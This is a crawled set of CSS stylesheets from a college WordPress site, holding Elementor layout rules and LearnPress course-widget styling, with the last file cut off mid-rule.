.elementor-element.elementor-element-71a0102{--width:25%;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--width:25%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:8%;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:45%;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17427 .elementor-element.elementor-element-7a5bd39{width:48%;}.elementor-17427 .elementor-element.elementor-element-637e3af{width:50%;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:7%;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:80px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:400px;}}@media(min-width:1367px){.elementor-17427 .elementor-element.elementor-element-5b67ef8:not(.elementor-motion-effects-element-type-background), .elementor-17427 .elementor-element.elementor-element-5b67ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17427 .elementor-element.elementor-element-7a5bd39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-637e3af.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17427 .elementor-element.elementor-element-6ad962e{margin-top:0px;margin-bottom:0px;}.elementor-17427 .elementor-element.elementor-element-fb0917e{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0px;--margin-top:5px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-e3e8cb7{--width:13%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-toggle-align:flex-start;--n-menu-item-title-distance-from-content:10px;--n-menu-toggle-icon-size:27px;}.elementor-17427 .elementor-element.elementor-element-8c79a3f{--width:13.291%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-3567d98{--width:58%;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-17427 .elementor-element.elementor-element-61be051{--width:15.022%;--justify-content:center;}.elementor-17427 .elementor-element.elementor-element-e463fab .edubin-search-box-wrap{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966
body_size: 13000
content:
.elementor-11826 .elementor-element.elementor-element-d603e3d > .elementor-background-overlay{background-color:#A31008;opacity:1;}.elementor-11826 .elementor-element.elementor-element-d603e3d{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-11826 .elementor-element.elementor-element-983991c > .elementor-container{max-width:1188px;}.elementor-11826 .elementor-element.elementor-element-1f796e5{width:22.893%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1f796e5.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-eadada3 .edubin-logotype-container{display:flex;justify-content:left;}.elementor-11826 .elementor-element.elementor-element-eadada3{width:var( --container-widget-width, 90% );max-width:90%;--container-widget-width:90%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:600;width:var( --container-widget-width, 100.317% );max-width:100.317%;--container-widget-width:100.317%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-8325b3a > .elementor-widget-container{margin:-18px 0px -19px 0px;padding:16px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-8325b3a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-a74ed12{width:32.541%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-a74ed12 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-8955da1{display:inline-flex;width:auto;flex-grow:1;justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-8955da1 .main-navigation{height:84px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget-title{padding:0px 0px 0px 0px;margin:0px 0px 10px 0px;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li:before{color:#FFFFFF;}.elementor-11826 .elementor-element.elementor-element-8955da1 .site-footer .widget ul.menu li a:hover{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-1fb9446{width:24.37%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-1fb9446 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-16d733c .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-16d733c > .elementor-widget-container{padding:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-78b9957{color:#FFFFFF;width:var( --container-widget-width, 87.043% );max-width:87.043%;--container-widget-width:87.043%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-78b9957 > .elementor-widget-container{margin:-11px 0px -11px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11826 .elementor-element.elementor-element-ae54588 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-ae54588 > .elementor-widget-container{padding:20px 18px 0px 18px;}.elementor-11826 .elementor-element.elementor-element-fc99419{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-widget-container{text-align:left;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon{background-color:#FFEBEA;--icon-padding:0.4em;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon i{color:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon svg{fill:#A31008;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-icon{border-radius:15px 15px 15px 15px;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover{background-color:#660500;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover i{color:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 .elementor-social-icon:hover svg{fill:#FFEBEA;}.elementor-11826 .elementor-element.elementor-element-fc99419 > .elementor-widget-container{padding:0px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-ef7b91c{width:20.174%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-11826 .elementor-element.elementor-element-ef7b91c > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-11826 .elementor-element.elementor-element-9da16b8 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:600;}.elementor-11826 .elementor-element.elementor-element-9da16b8 > .elementor-widget-container{margin:0px 0px 0px 12px;}.elementor-11826 .elementor-element.elementor-element-28808eb{color:#FFFFFF;width:var( --container-widget-width, 106.918% );max-width:106.918%;--container-widget-width:106.918%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-28808eb > .elementor-widget-container{margin:-12px 0px 0px 0px;padding:11px 0px 0px 15px;}.elementor-11826 .elementor-element.elementor-element-28808eb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon i{color:#FFEBEA;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-icon svg{fill:#FFEBEA;transition:fill 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:var( --container-widget-width, 109.37% );max-width:109.37%;--container-widget-width:109.37%;--container-widget-flex-grow:0;}.elementor-11826 .elementor-element.elementor-element-bb216a1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-11826 .elementor-element.elementor-element-bb216a1 > .elementor-widget-container{padding:9px 18px 18px 18px;}.elementor-11826 .elementor-element.elementor-element-bb216a1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11826 .elementor-element.elementor-element-267ae0b > .elementor-background-overlay{background-color:#FFEBEA;opacity:1;}.elementor-11826 .elementor-element.elementor-element-267ae0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3946883 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-85f44b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-768f8a8{width:62.456%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-768f8a8 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-212dd42{text-align:center;color:#88060A;}.elementor-11826 .elementor-element.elementor-element-212dd42 > .elementor-widget-container{margin:0px 0px -28px 0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-d46f7b4{width:37.544%;}.elementor-bc-flex-widget .elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11826 .elementor-element.elementor-element-d46f7b4.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-11826 .elementor-element.elementor-element-d46f7b4 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11826 .elementor-element.elementor-element-5c3d12f > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-11826 .elementor-element.elementor-element-f8c5cdf{padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-3e0d7f7{margin-top:-2px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-11826 .elementor-element.elementor-element-378685d{--spacer-size:34px;}

--- FILE ---
content_type: text/css
request_url: https://www.jsb.ac.in/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.3.4
body_size: 18663
content:
@charset "UTF-8";@-webkit-keyframes rotating4{from{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotating4{from{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes animation4{from{left:-40%;width:40%}to{left:100%;width:10%}}@keyframes animation4{from{left:-40%;width:40%}to{left:100%;width:10%}}.lp-skeleton-animation{margin:0;padding:0;list-style:none}.lp-skeleton-animation>li{width:100%;height:16px;margin-top:15px;border-radius:2px;background:linear-gradient(90deg,hsla(0,0%,74.5%,0.2) 25%,hsla(0,0%,50.6%,0.24) 37%,hsla(0,0%,74.5%,0.2) 63%);background-size:400% 100%;list-style:none;animation:lp-skeleton-loading 1.4s ease infinite}@keyframes lp-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}.lp-loading-circle{width:15px;height:15px;border:2px solid #ccc;border-radius:50%;border-top-color:rgba(0,0,0,0.76);animation:spin 1s infinite linear;display:inline-block}.lp-loading-circle.hide{display:none}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.lp-form-course-filter .lp-form-course-filter__item{margin-bottom:12px;border-bottom:1px solid #eee;padding-bottom:12px}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title{font-size:1.125em;font-weight:500;margin-bottom:12px;text-transform:capitalize}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content{position:relative}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter__field *{cursor:pointer}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter__field{position:relative;padding-right:10%;line-height:2rem;display:flex;align-items:center;gap:10px;cursor:pointer}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter__field input:focus{outline:0}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter__field label{color:#333;padding:0;margin:0;text-transform:capitalize}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter__field .count{position:absolute;right:0;top:0;color:#999}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-field{position:relative;display:flex;align-items:center}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-field input{width:100%;line-height:2rem;border:1px solid #eee;padding:8px}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-field input:focus{outline:0}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-field .lp-loading-circle{position:absolute;right:10px}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result{position:absolute;z-index:10;background:white;width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;padding:0}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-list{padding:0 10px}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-list .item-course-suggest{display:flex;gap:8px;padding:10px 0;align-items:center;border-bottom:1px solid #f5f5f5}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-list .item-course-suggest:last-child{border-bottom:0}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-list .course-img{width:50px}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-list .course-img img{width:50px;height:auto;display:block}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-list a{font-size:.875em;line-height:1em;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-list a span{font-size:.875em;line-height:1em}.lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content .lp-course-filter-search-result .lp-courses-suggest-info{border-top:1px solid #eee;padding:10px;background:#e8f0fe;font-weight:500;display:flex;justify-content:space-between}.lp-form-course-filter .course-filter-submit,.lp-form-course-filter .course-filter-reset{padding:12px 24px;text-transform:capitalize;width:calc(50% - 4px);border:1px solid rgba(204,204,204,0.3);border-radius:4px;background-color:var(--lp-button-background-color);color:var(--lp-button-color)}.lp-form-course-filter .course-filter-submit:focus,.lp-form-course-filter .course-filter-reset:focus{outline:0}.lp-form-course-filter .course-filter-submit:hover,.lp-form-course-filter .course-filter-reset:hover{color:#fff;background:var(--lp-primary-color)}.lp-form-course-filter .course-filter-reset{margin-left:4px}.lp-form-course-filter .course-filter-submit{margin-right:4px}.learnpress.widget{margin-bottom:30px}@media(max-width:420px){.learnpress.widget{max-width:400px}}.learnpress.widget .widgettitle{margin-top:0;margin-bottom:2px;font-size:1.25em;font-weight:600}.learnpress.widget .learnpress-widget-wrapper{margin-top:16px}.learnpress.widget h3{margin-bottom:20px}.learnpress.widget a{text-decoration:none}.learnpress-widget-wrapper .lp-widget-course{margin:0 0 30px 0;border:1px solid #eee}.learnpress-widget-wrapper .lp-widget-course__image img{height:auto;width:100%;display:block}.learnpress-widget-wrapper .lp-widget-course__title{margin-bottom:20px;font-size:1em;font-weight:600}.learnpress-widget-wrapper .lp-widget-course__content{margin:0;padding:16px;border-top:1px solid #eee}.learnpress-widget-wrapper .lp-widget-course__title{margin:4px 0 16px 0}.learnpress-widget-wrapper .lp-widget-course__meta{display:grid;margin:16px 0 0 0;grid-template-columns:repeat(2,1fr);justify-content:space-between;align-items:center;gap:24px}.learnpress-widget-wrapper .lp-widget-course__meta .course-price{margin-bottom:0}.learnpress-widget-wrapper .lp-widget-course__meta .course-price .course-item-price{display:flex;flex-direction:column}.learnpress-widget-wrapper .lp-widget-course__description{color:#666;font-size:.875em}.learnpress-widget-wrapper .lp-widget-course__price{color:#444;font-size:.875em;font-weight:600}.learnpress-widget-wrapper .lp-widget-course__instructor{display:flex;align-items:center}.learnpress-widget-wrapper .lp-widget-course__instructor__avatar{margin-right:5px}.learnpress-widget-wrapper .lp-widget-course__instructor__avatar img{width:20px;border-radius:20px;height:20px;display:block}.learnpress-widget-wrapper .lp-widget-course__instructor>a{color:#777;font-size:.875em}.learnpress.widget_course_progress .lp_widget_course_progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp_widget_course_progress{margin:0;padding:20px;border:1px solid #eee}.learnpress.widget_course_progress .course-results-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .course-results-progress{margin-top:10px;font-size:.8em}.learnpress.widget_course_progress .course-results-progress .items-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .course-results-progress .items-progress{display:flex;margin-bottom:7px;justify-content:space-between;align-items:center}.learnpress.widget_course_progress .course-results-progress .items-progress__heading,.elementor-widget-wp-widget-learnpress_widget_course_progress .course-results-progress .items-progress__heading{font-weight:400}.learnpress.widget_course_progress .lp-course-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress{width:100%}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress{position:relative}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress .progress-bg,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress .progress-bg{overflow:hidden;position:relative;height:6px;background:#ccc;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress .progress-bg .progress-active,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress .progress-bg .progress-active{position:absolute;left:50%;width:100%;height:100%;margin-left:-100%;background:var(--lp-primary-color);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.learnpress.widget_course_progress .lp-course-progress.learn-press-progress .lp-passing-conditional,.elementor-widget-wp-widget-learnpress_widget_course_progress .lp-course-progress.learn-press-progress .lp-passing-conditional{position:absolute;top:0;width:3px;height:6px;margin-left:-1px;background:var(--lp-secondary-color)}.learnpress.widget_course_info .lp_widget_course_info,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info{margin:0;padding:20px;border:1px solid #eee;line-height:1}.learnpress.widget_course_info .lp_widget_course_info h3,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info h3{margin-bottom:15px}.learnpress.widget_course_info .lp_widget_course_info ul,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul{margin:0;padding:0;font-size:.8em}.learnpress.widget_course_info .lp_widget_course_info ul li,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px;line-height:1}.learnpress.widget_course_info .lp_widget_course_info ul li span,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul li span{font-size:.8em}.learnpress.widget_course_info .lp_widget_course_info ul label,.elementor-widget-wp-widget-learnpress_widget_course_info .lp_widget_course_info ul label{font-size:.8em}.learnpress.widget_course_extra .lp-widget-course-extra,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra{margin:0;padding:20px;border:1px solid #eee;line-height:1}.learnpress.widget_course_extra .lp-widget-course-extra h3,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra h3{margin-bottom:20px;font-size:1rem}.learnpress.widget_course_extra .lp-widget-course-extra__content h4.course-extras__title,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content h4.course-extras__title{margin:0;margin-bottom:15px;font-size:.8em;font-weight:600}.learnpress.widget_course_extra .lp-widget-course-extra__content ul,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content ul{margin:0;padding:0;font-size:.8em}.learnpress.widget_course_extra .lp-widget-course-extra__content ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content ul li{margin-bottom:10px}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras{display:block}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content{color:#777;font-size:.8em}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul{list-style:none}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol{list-style-position:inside}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul li,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras .course-extras__content ol li{position:relative;border:0}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li{padding-left:20px}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li::before,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ul li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-checks ol li::before{display:inline-block;position:absolute;top:50%;left:0;width:12px;height:7px;border:2px solid #8794b9;border-top:0;border-right:0;content:"";transform:rotate(-54deg) translateY(-50%)}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li{padding-left:20px}.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li::before,.learnpress.widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ul li::before,.elementor-widget-wp-widget-learnpress_widget_course_extra .lp-widget-course-extra__content .course-extras.style-radios ol li::before{display:inline-block;position:absolute;top:50%;left:0;width:12px;height:7px;border:2px solid #8794b9;border-top:0;border-right:0;content:"";transform:rotate(-54deg) translateY(-50%)}.learnpress.widget_course_featured .lp-widget-featured-courses__footer,.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer{margin-top:20px;padding-top:10px;border-top:1px solid #eee}.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link,.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link{font-size:1rem;line-height:1}.learnpress.widget_course_featured .lp-widget-featured-courses__footer__link::before,.elementor-widget-wp-widget-learnpress_widget_course_featured .lp-widget-featured-courses__footer__link::before{content:"←"}.learnpress.widget_course_popular .lp-widget-popular-courses__footer,.elementor-widget-wp-widget-learnpress_widget_course_popular .lp-widget-popular-courses__footer{margin-top:20px;padding-top:10px;border-top:1px solid #eee}.learnpress.widget_course_popular .lp-widget-popular-courses__footer__link,.elementor-widget-wp-widget-learnpress_widget_course_popular .lp-widget-popular-courses__footer__link{font-size:1rem;line-height:1}.learnpress.widget_course_popular .lp-widget-popular-courses__footer__link::before,.elementor-widget-wp-widget-learnpress_widget_course_popular .lp-widget-popular-courses__footer__link::before{content:"←"}.learnpress.widget_course_recent .lp-widget-recent-courses__footer,.elementor-widget-wp-widget-learnpress_widget_course_recent .lp-widget-recent-courses__footer{margin-top:20px;padding-top:10px;border-top:1px solid #eee}.learnpress.widget_course_recent .lp-widget-recent-courses__footer__link,.elementor-widget-wp-widget-learnpress_widget_course_recent .lp-widget-recent-courses__footer__link{font-size:1rem;line-height:1}.learnpress.widget_course_recent 